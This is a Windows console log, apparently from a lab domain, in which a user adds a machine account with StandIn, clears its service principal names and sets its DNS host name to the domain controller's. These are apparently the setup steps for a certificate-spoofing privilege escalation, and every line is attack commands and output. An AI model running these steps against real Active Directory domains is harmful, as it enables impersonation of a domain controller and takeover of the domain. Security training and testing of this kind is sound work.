 C:\Users\khal.drogo\Downloads\StandIn_v13>StandIn_v13_Net45.exe --computer legitpc --make
[?] Using DC    : meereen.essos.local
    |_ Domain   : essos.local
    |_ DN       : CN=legitpc,CN=Computers,DC=essos,DC=local
    |_ Password : xfdb8UeqqgT9Aje
[+] Machine account added to AD..
C:\Users\khal.drogo\Downloads\StandIn_v13>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\khal.drogo\Downloads\StandIn_v13> Set-ADComputer legitpc -ServicePrincipalName @{}
PS C:\Users\khal.drogo\Downloads\StandIn_v13> Set-ADComputer legitpc -DnsHostName meereen.essos.local
PS C:\Users\khal.drogo\Downloads\StandIn_v13> Get-ADComputer legitpc -properties dnshostname,serviceprincipalname
DistinguishedName : CN=legitpc,CN=Computers,DC=essos,DC=local
DNSHostName       : meereen.essos.local
Enabled           : True
Name              : legitpc
ObjectClass       : computer
ObjectGUID        : 9725467d-1ced-485d-bd23-8a51c87b9934
SamAccountName    : legitpc$
SID               : S-1-5-21-2801885930-3847104905-347266793-1602
UserPrincipalName :